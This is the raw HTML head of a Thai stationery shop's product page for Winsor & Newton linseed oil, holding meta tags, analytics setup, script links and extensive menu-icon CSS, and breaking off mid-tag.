

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232
body_size: 50038
content:
 <!doctype html><html lang="th"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><script> var LOCALE = 'th\u002DTH'; var BASE_URL = 'https\u003A\u002F\u002Fstationerymine.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1768364188\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH' };</script> <meta charset="utf-8"/>
<meta name="title" content="Winsor&amp;Newton - W&amp;N - นิวตัน น้ำมันลินสีด 250มล#3039748 | STATIONERYMINE"/>
<meta name="description" content="ซื้อWinsor&amp;NewtonW&amp;N - นิวตัน น้ำมันลินสีด 250มล#3039748 ที่ STATIONERYMINE.COM - ร้านขายสีอะคริลิค (Acrylic Color) ออนไลน์พร้อมส่งให้คุณถึงบ้าน"/>
<meta name="keywords" content="เครื่องเขียน, เครื่องใช้, อุปกรณ์สำนักงาน, อุปกรณ์ศิลปะและสี,อุปกรณ์เครื่องใช้สำนักงาน,ของใช้ในออฟฟิศ,ดินสอ,ปากกา,ปากกาลูกลื่น,ไส้ปากกา,สมุด,แฟ้มเอกสาร,ปากกาไฮไลท์"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Winsor&amp;Newton - W&amp;N - นิวตัน น้ำมันลินสีด 250มล#3039748 | STATIONERYMINE</title>
    <link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1768364188/_cache/merged/744194388636ce587363ebb9a92a4754.min.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/css/styles-l.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/css/yttheme.min.css" />
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/requirejs/require.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/requirejs-min-resolver.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/mage/requirejs/mixins.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/requirejs-config.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/dailydeal_global.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/TimeCircles.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/slick.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/flipdown.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/js/script.min.js"></script>
<link rel="canonical" href="https://stationerymine.com/winsor-newton-linseed-oil-น้ำมันลินสีด-250ml-3039748-007232" />
<link rel="icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
   <!-- Google Tag Manager by MagePal --><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>  <script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WN27ZR5",
                "data": [{"ecommerce":{"currencyCode":"THB"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"18308","sku":"007232","parent_sku":"007232","product_type":"simple","name":"\u0e19\u0e49\u0e33\u0e21\u0e31\u0e19\u0e25\u0e34\u0e19\u0e2a\u0e35\u0e14 Winsor & Newton 250 \u0e21\u0e25. #3039748","price":445,"attribute_set_id":"10","path":"\u0e19\u0e49\u0e33\u0e21\u0e31\u0e19\u0e25\u0e34\u0e19\u0e2a\u0e35\u0e14 Winsor & Newton 250 \u0e21\u0e25. #3039748","category":"Default Category","image_url":"https:\/\/stationerymine.com\/media\/catalog\/product\/w\/_\/w_n_linseed-oil_250-ml__3039748_-007232_550x678_pat_1.jpg"}}],
                "isGdprEnabled": 0,
                "gdprOption": 2,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }</script> <!-- End Google Tag Manager by MagePal --> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script> <style> #social-login-popup .social-login-title { background-color: #d5002b } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button, #social-login-popup .fake-email .primary button { background-color: #d5002b; border: #d5002b } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } div#social-login-popup button.mfp-close{
    width: 44px !important;
    font-size: 28px !important;
    position:absolute !important;
    margin-top:-1px;
    padding: 0px !important;
    height: 44px !important;
} /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style>  <!-- BEGIN GTAG GLOBAL TAG --> <script>
        window.dataLayer = window.dataLayer || [];
        function gatag(data) {
            dataLayer.push(data)
        };</script> <!-- END GTAG GLOBAL TAG -->   <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Sarabun"/>  <link rel="stylesheet" href="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/css/config_default.css"/><!--CUSTOM CSS--><style>li.stationeryandoffice-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e910";
    font-size:150%;
    vertical-align:middle;
}

li.office-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e916";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandpaperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.paperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e914";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.copyright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}

li.copryright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}
li.itandelectric-appliance-parent>a>span:before{
    font-family:MinIcon;
    content:"\e911";
    font-size:150%;
    vertical-align:middle;
}
li.art-suppliesandcolor-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91b";
    font-size:150%;
    vertical-align:middle;
}
li.color-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91a";
    font-size:150%;
    vertical-align:middle;
}
li.meetingandpresentation-parent>a>span:before{
 font-family:MinIcon;
    content:"\e921";
    font-size:150%;
    vertical-align:middle;
}

li.chair-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93d";
       font-size:150%;
       vertical-align:middle;
}
li.canteen-clean-parent>a>span:before{
    font-family:MinIcon;
       content:"\e940";
       font-size:150%;
       vertical-align:middle;
}
li.presentation-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93f";
       font-size:150%;
       vertical-align:middle;
   }



.has_min_icon.it-elec .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e930";
    vertical-align:middle;
}

.has_min_icon.writingandcorrection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.form .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e913";
    vertical-align:middle;
}
.has_min_icon.fileandstorage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e916";
    vertical-align:middle;
}


.has_min_icon.paper .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e914";
    vertical-align:middle;
}
.has_min_icon.envelope .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e915";
    vertical-align:middle;
}
.has_min_icon.notebook .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e912";
    vertical-align:middle;
}
.has_min_icon.electronic-components .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91e";
    vertical-align:middle;
}
/*
.has_min_icon.surfaceandcanvas .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91d";
    vertical-align:middle;
}
*/
.has_min_icon.art-toolsandaccessories .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91c";
    vertical-align:middle;
}
.has_min_icon.computer .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91f";
    vertical-align:middle;
}
.has_min_icon.sticker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e920";
    vertical-align:middle;
}

.has_min_icon.stationaryetc .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e910";
    vertical-align:middle;
}
.has_min_icon.drawingandsketching .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e923";
    vertical-align:middle;
}

.has_min_icon.plasticsheet .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e925";
    vertical-align:middle;
}

.has_min_icon.sharpener .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e926";
    vertical-align:middle;
}

.has_min_icon.pencil-box .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e927";
    vertical-align:middle;
}

.has_min_icon.pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e928";
    vertical-align:middle;
}

.has_min_icon.ruler .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e929";
    vertical-align:middle;
}

.has_min_icon.correction-pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92a";
    vertical-align:middle;
}

.has_min_icon.hilight-marker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92b";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.student-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92d";
    vertical-align:middle;
}

.has_min_icon.account-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92e";
    vertical-align:middle;
}

.has_min_icon.copyright-product .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92f";
    vertical-align:middle;
}

.has_min_icon.etc-office-supplies .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e921";
    vertical-align:middle;
}

.has_min_icon.paint .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e931";
    vertical-align:middle;
}

.has_min_icon.color-pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e932";
    vertical-align:middle;
}

.has_min_icon.oil-chalk .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93e";
    vertical-align:middle;
}

.has_min_icon.crayon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94e";
    vertical-align:middle;
}

.has_min_icon.water-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94f";
    vertical-align:middle;
}

.has_min_icon.oil-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e955";
    vertical-align:middle;
}

.has_min_icon.poster-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e956";
    vertical-align:middle;
}

.has_min_icon.magic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e957";
    vertical-align:middle;
}

.has_min_icon.spray-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e958";
    vertical-align:middle;
}

.has_min_icon.acrylic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e959";
    vertical-align:middle;
}

.has_min_icon.medium .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95a";
    vertical-align:middle;
}

.has_min_icon.misc-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95b";
    vertical-align:middle;
}

.has_min_icon.noteandfilmindex .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e963";
    vertical-align:middle;
}

.has_min_icon.stamp .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e964";
    vertical-align:middle;
}

.has_min_icon.storage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e965";
    vertical-align:middle;
}

.has_min_icon.cutting .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e966";
    vertical-align:middle;
}

.has_min_icon.staples .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e967";
    vertical-align:middle;
}

.has_min_icon.furniture .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e933";
    vertical-align:middle;
}

.has_min_icon.decoration .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93c";
    vertical-align:middle;
}

.has_min_icon.tecnical-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e938";
    vertical-align:middle;
}

.has_min_icon.food .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93a";
    vertical-align:middle;
}

.has_min_icon.kitchen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93b";
    vertical-align:middle;
}

.has_min_icon.clean-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e936";
    vertical-align:middle;
}

.has_min_icon.insect-protection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e937";
    vertical-align:middle;
}

.has_min_icon.board .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e934";
    vertical-align:middle;
}

.has_min_icon.tag .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e939";
    vertical-align:middle;
}

.has_min_icon.presentation-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e935";
    vertical-align:middle;
}


li.min_promotion-parent>a>span:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e924";
    vertical-align:middle;
}


.donation-container .donation-item_name{
     font-size:18px;
     color:#d5002b;
}
.gift-options-cart-item{
     display:none;
}
.tocompare{
     display:none !important;
}
.searchsuite-autocomplete .product{
     display:none;
}

.freegift-view{
     display:none !important;
}

.freegift-info{
     border: 3px solid #ddd;
}
.freegift-info:hover{
     border: 3px solid #d0052b;
}
.freegift-subtitle{
    color:#d0052b;
    font-weight:900;
    font-size:20px;
    margin-top:5px;
}

.checkout-index-index > .loading-mask {
display:none!important;
}

#listingtabs_0 .ltabs-tab-label, #listingtabs_1 .ltabs-tab-label, #listingtabs_2 .ltabs-tab-label{
display:none;
}

@media (max-width: 767px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;

}
.freegift-info {
width:calc(50% - 10px) ;
padding:5px 5px 10px;
line-height: 1.5;
min-height: 130px;
}
.freegift-thumbnail{
width:65px;
height:auto;
}
.freegift-regular-price{
font-size:8px;
}
.freegift-name{
font-size:10px;
}

}
@media (max-width: 991px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;
}
}
.block-minicart .header-minicart{
background-color:rgba(107,107,107,1);
}
.cart-container .cart.main.actions .action{
background-color:#000;
}
.cart-container .cart.main.actions .action:hover{
background-color:#d0052b !important;
}

.modals-wrapper .modal-popup .modal-content{
padding:0 !important;
}
.modals-wrapper .modal-popup .modal-header{
background:rgb(153,153,153) !important;
}

.ltabs-tabs-container{
display:none;
}


.owl-carousel .owl-controls .owl-nav .owl-prev:hover, .owl-carousel .owl-controls .owl-nav .owl-next:hover{
background-color:#d0052b;
color:white;
}

.slider-post-container .owl-carousel .owl-controls .owl-nav .owl-prev, .slider-post-container .owl-carousel .owl-controls .owl-nav .owl-next{
position:absolute;
top:30%;
background-color:rgba(255,255,255,0.6);
color:#d0052b;
}

.banner-slider .owl-carousel .owl-controls .owl-nav .owl-prev, 
.banner-slider .owl-carousel .owl-controls .owl-nav .owl-next{
top:50%;
}
.owl-next{
right:0;
}
.owl-prev{
left:0;
}



@import url(https://fonts.googleapis.com/css2?family=Sarabun:wght@200&display=swap);

@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoik8s6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilQs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilUs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilss6yLUrwA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}


ul.vertical-type .sub-category {
    display: block!important;
}


/**************** #################### ***************/

@media (max-width: 595px){
ul.sm_megamenu_menu_black li a {
    font-family: 'Sarabun',sans-serif;
    font-weight: 600;
    margin: 0 0 10px;
}
.sm-megamenu-child {
    padding: 0 0 0 40px!important;
}
.list-megamenu-items .sm_megamenu_head_item>.sm_megamenu_title>a {
    font-size: 14px;
}
.custom_sm_megamenu {
    padding: 0!important;
}
.once_sm_megamenu .sm_megamenu_title_lv-2 {
    font-size: 14px;
    padding: 0;
    line-height: 25px;
}
.once_sm_megamenu {
    padding: 0!important;
}
.has_min_icon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before {
     display:none!important;
}
.sm_megamenu_icon.sm_megamenu_nodesc:before {
    display:none;
}

}

.info-blog .postTitle .post-item-link{
font-size:1.48rem !important;
}</style><script>
    require([
        'jquery',
        'jquerypopper',
        'jquerybootstrap',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
         });</script><!--CUSTOM JS-->

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
      
$('document, body').on('click', '.header-container .sm_megamenu_title i.fa', function(){

    var sub_menu = $(this).closest('.sm_megamenu_title').find('.sub-category');
    var sub_item = $(this).closest('.sm_megamenu_title').find('.sub-category .child_item');


   if($(this).hasClass('fa-plus')){

         //$(this).addClass('fa-minus');
         //$(this).removeClass('fa-plus');

         //sub_menu .slideDown();
         //sub_item.slideDown();

   }else{

         //$(this).addClass('fa-plus');
         //$(this).removeClass('fa-minus');

         //sub_menu .slideUp();
         //sub_item.slideUp();
   
   }



});


});
</script> <script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });</script><!--LISTING CONFIG--><style> { font-family: Sarabun ; } @media (min-width: 1200px) { .container { width: 1280px; max-width: 1280px; } /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 16.666666666667%; } .col1-layout .category-product.products-grid .item:nth-child(6n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 992px) and (max-width: 1199px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 768px) and (max-width: 991px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 481px) and (max-width: 767px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } } @media (max-width: 480px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } }</style> <meta property="og:type" content="product" /><meta property="og:title" content="&#x0E19;&#x0E49;&#x0E33;&#x0E21;&#x0E31;&#x0E19;&#x0E25;&#x0E34;&#x0E19;&#x0E2A;&#x0E35;&#x0E14;&#x20;Winsor&#x20;&amp;&#x20;Newton&#x20;250&#x20;&#x0E21;&#x0E25;.&#x20;&#x23;3039748" /><meta property="og:image" content="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/w/_/w_n_linseed-oil_250-ml__3039748_-007232_550x678_pat_1.jpg" /><meta property="og:description" 